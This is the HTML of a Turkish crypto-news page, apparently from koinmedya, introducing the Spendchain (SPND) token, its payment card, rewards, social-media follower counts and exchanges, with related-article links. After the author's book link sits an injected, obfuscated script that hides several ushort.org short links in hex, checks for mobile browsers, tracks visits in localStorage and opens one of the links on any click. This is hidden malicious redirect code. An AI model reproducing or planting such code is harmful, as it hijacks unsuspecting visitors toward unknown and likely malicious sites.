<p>Spend Pay, tüccarların ücretsiz olarak müşterilerinden kripto para ödemeleri kabul etmelerini ve mevcut işlem maliyetlerinin bir kısmı için anlık fiat dönüşümlerine erişmelerini sağlıyor.</p>
<h4>Spendcoin</h4>
<p>SPND; Spendcoin ve Spend Pay&#8217;e güç sağlayan merkeziyetsiz, açık kaynaklı Spendchain blockchain&#8217;inin yerel para birimi.</p>
<p>Spendcoin&#8217;ler, Spend Card vasıtasıyla yasal bir ödeme aracı olarak harcanabilir, e-hediye kartları satın alınabilir ve Spend App&#8217;te indirimlerle üyelik hizmetlerinden yararlanmak için kullanılabilir.</p>
<p>Projenin Proof-of-Purchase sistemi sayesinde Spend Card ile yaptığınız harcamalar sonucu SPND kazanabiliyorsunuz. Bu kazanç oranı yapılan harcamaların %6&#8217;sına kadar çıkabiliyor.</p>
<p><img width="1014" height="447" decoding="async" src="https://koinmedya.com/wp-content/uploads/2019/12/s4-2.png" alt="Spendchain Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></p>
<p>Spendcoin&#8217;ler ayrıca Spendchain üzerinde bir Finansal  Node (düğüm) veya Doğrulayıcı Node çalıştırarak da kazanılabiliyor.</p>
<h4>Spendchain&#8217;le Bitcoin, Ethereum ve Ripple&#8217;ın karşılaştırıldığı tablo:</h4>
<p><img width="1137" height="424" decoding="async" src="https://koinmedya.com/wp-content/uploads/2019/12/s5-2.png" alt="Spendchain Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir?" title="Güncel Spendchain (SPND) rehberi: Spendchain (SPND) nedir? Spendchain"></p>
<p>Spendchain&#8217;in uygulamalarını <a href="https://www.spend.com/" target="_blank" rel="noopener noreferrer">şu sayfadan</a> indirebilirsiniz.</p>
<p>Ben uygulamayı indirdim.</p>
<p>Spendcoin dışında desteklenen para ve coin&#8217;ler: USD, BTC, BCash, ETH, LTC, ETC, BNB, Zcash, Dash, XRP, XLM, ADA, Tron, ARK, DGB, PAX, RVN, BAT, 0x, MANA, LINK ve Enj.</p>
<p>Whitepaper için <a href="https://spend.org/docs/Whitepaper.pdf" target="_blank" rel="noopener noreferrer">tıklayınız</a>.</p>
<p>Twitter&#8217;a giriş tarihi Mart 2018. Takipçi sayıları 4312.</p>
<p>Telegram&#8217;da bu sayı 13110. Bu daha iyi.</p>
<p>Facebook&#8217;ta ise 6222 takipçileri var.</p>
<p>SPND&#8217;nin işlem hacminin en yoğun olduğu 2 borsa Bilaxy ve KuCoin.</p>
<p><strong>Kripto Paralar ve Temel Analiz </strong>kitabımı incelemek veya almak için <a href="https://medium.com/@KardesBaris/kitap-tan%C4%B1t%C4%B1m%C4%B1-kripto-paralar-ve-temel-analiz-380bd8b53b25" target="_blank" rel="noopener noreferrer">TIKLAYINIZ</a>.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="120934" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/altcoin/" rel="tag"># altcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/blockchain/" rel="tag"># blockchain</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/tml101/" rel="tag"># TML101</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/" class="kanews-post-href" aria-label="Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Kripto para" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/12/tokenizasyon-282x188.jpeg" title="Emlak Tokenizasyonu 2035&#039;e Kadar 4 Trilyon Doları Vuracak Spendchain">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/" rel="bookmark">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href" aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Dent coin rehberi: Dent coin nedir? Yatırım yapılır mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-282x188.jpg" title="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği! Spendchain">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" rel="bookmark">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href" aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Fentanil" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-282x188.jpg" title="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri! Spendchain">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" rel="bookmark">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href" aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Filecoin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-282x188.jpg" title="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği! Spendchain">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" rel="bookmark">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" class="kanews-post-href" aria-label="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Güncel Aave coin fiyat tahmini, geleceği ve beklentisi 2021- 2025" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/11/Aave-aave-1-min-282x188.jpg" title="Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği! Spendchain">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/aave-coin-nedir-aave-usd-yorum-gelecegi/" rel="bookmark">Aave coin nedir? AAVE/USD Analiz, Yorum, Haber ve Geleceği!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-195" href="https://koinmedya.com/kategori/inceleme/">İnceleme</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href" aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="CFTC.jpg" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-282x188.jpg" title="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#039;den Kapsamlı Düzenleme Hamlesi Spendchain">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" rel="bookmark">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">4 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
